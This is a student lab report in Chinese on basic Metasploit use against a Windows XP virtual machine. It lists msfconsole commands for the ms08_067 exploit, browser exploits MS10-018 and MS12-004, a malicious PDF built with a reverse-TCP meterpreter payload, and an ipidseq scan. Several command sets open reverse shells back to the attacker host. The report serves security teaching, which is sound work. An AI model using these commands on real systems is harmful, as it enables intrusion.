Exp5 MSF基础应用 20164302 王一帆

1.实验内容

1.1实验要求

一个主动攻击实践,ms08_067;

一个针对浏览器的攻击,MS10-018(成功且唯一),MS12-004(成功且唯一);

一个针对客户端的攻击,adobe_toolbutton;

成功应用任何一个辅助模块Ipidseq。

1.2基础问题回答

1.2.1用自己的话解释什么是exploit,payload,encode。

(1)exploit 是利用漏洞,将攻击代码传送到靶机上,并对靶机进行一系列控制操作的整个过程。

(2)payload就是需要传送到靶机上的攻击代码本身。

(3)encode是对攻击代码进行完善,伪装,使其能正常运行并且尽量躲避AV的查杀。

1.2.2离实战还缺些什么技术或步骤?

一是靶机是版本很旧的WindowsXP系统,浏览器IE版本也很低,基本没有防御能力基本,攻击比较容易,实际上的电脑应该不会有这么低版本的,缺少足够的能力去挖掘出现在与时俱进的各类新型系统、应用版本中存在的漏洞,是非常重要的一点。二是在攻击浏览器的时候,需要靶机访问生成的网址,实战中那么明显的IP网址一般不会轻易访问,还是要进行伪装,再加上防火墙、IDS等告警机制的干扰,较于本次实验,实战会复杂得多。

1.3基础准备





靶机版本:Microsoft Windows XP【Version 5.1.2600】

靶机IP地址:192.168.1.189



攻击机(linux)IP地址:192.168.1.227

2.实验过程





2.1一个主动攻击实践,ms08_067

2.1.1在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

use exploit/windows/smb/ms08_067_netapi

show payloads

set payload generic/shell_reverse_tcp //tcp反向回连

set LHOST 192.168.1.227 //攻击机ip

set LPORT //攻击端口

set RHOST 192.168.1.189 //靶机ip

set target //自动选择目标系统类型,匹配度较高

exploit //攻击

2.2一个针对浏览器的攻击

2.2.1ms10-018







先搜索有关ms10_018漏洞的攻击程序,搜索后发现有两个,这里我选择use第一个exploit/windows/browser/ms10_018_ie_behaviors。

show options查看可用的攻击荷载,选择一个设定。

查看配置,发现多一个SRVHOST和SRVPORT,这是msf所属主机的IP,端口号默认,再设置一个监听主机IP(LHOST),同样target设为0,开启监听。



将生成的URL发送到靶机,在靶机上打开链接。

只有最后一行提示successfully的回话才能成功控制,没有提示的就说明没能完全建立回话,就无法达到控制效果。之前试了好几次都没有成功,要多试几次,终于出现了successfully。



输入 sessions 显示当前建立起的会话。

sessions -i n 进入某一个会话,建议n值取会话id最大的那一个的值,如上图有两个绘画,就选取了2。





2.2.2ms12-004

前面步骤基本差不多,先搜索 search ms12_004 ,只出来一个攻击模块,使用 use 调用,设置参数,payload和上面用的一样,多一个参数URIPATH (统一资源标识符路径)设置为 / (可以随意设置,就用来标识自己的链接的)。



开启监听,在靶机上访问上图链接,等待成功。

这个地方也是试了好几次才成功。。。

居然5个会话,可能因为尝试了好几次才成功吧。





2.3一个针对客户端的攻击,adobe_toolbutton

2.3.1在msf下用search



依次输入以下指令:

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.1.227 //攻击机ip

set LPORT //攻击端口

set FILENAME exp5_4302.pdf //设置生成pdf文件的名字

exploit //攻击



生成了pdf,这里注意文件所在位置。.msf4在主文件目录里面是隐藏的,所以在找exp5_4302.pdf时,要将隐藏文件显示,才能找到。将pdf文件传送或拷贝到靶机上(先通过共享文件夹传到自己的电脑上,然后再复制到靶机上),

然后在靶机上打开exp5_4302.pdf文件,运行后,回连成功。

运行ipconfig命令







2.4成功应用任何一个辅助模块Ipidseq

扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

拥有递增的IPID的空闲(空闲是指该主机在特定时间内不向网络发送数据包)主机(即显示为Incremental!的条目),不会被网络上的其它主机严重影响,可以用来进行TCP空闲扫描。

use auxiliary/scanner/ip/ipidseq 查看需要设置的参数,设置完成后确认一下,然后就可以开始exploit了。

对单一目标主机的扫描

对指定网段的主机进行扫描

3.实验总结

这次实验的过程总体来说还是比较顺利的,第一次没有成功,多试几次也就成功了,也说明了靶机的防御能力很差,攻击成功也存在一个的概率;通过这次实验,又学习了msf的一些新功能,再一次被linux的强大所惊异,系统的漏洞有很多,攻击的方法更是千千万万。

Exp5 MSF基础应用 20164302 王一帆的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

